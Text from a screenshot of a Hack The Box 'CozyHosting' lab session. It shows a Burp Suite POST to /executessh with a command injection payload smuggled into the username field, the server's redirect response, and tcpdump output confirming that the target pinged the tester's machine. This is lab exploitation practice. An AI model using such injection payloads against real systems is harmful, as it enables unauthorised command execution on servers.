 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=4EE2B1AEEBB3E42B1B1575AC06B70843
13 Upgrade-Insecure-Requests: 1
14
15 host=localhost&username=test;ping${IFS}-c1${IFS}10.10.14.7;#
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 13 Oct 2023 15:10:19 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh: Could not resolve hostname test: Temporary
failure in name resolution
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
Search...
0 matches
Done
root@kali: /home/angellm/HTB/CozyHosting
❯ tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
17:10:19.868637 IP 10.10.11.230 > 10.10.14.7: ICMP echo request, id 3, seq 1, length 64
17:10:19.868669 IP 10.10.14.7 > 10.10.11.230: ICMP echo reply, id 3, seq 1, length 64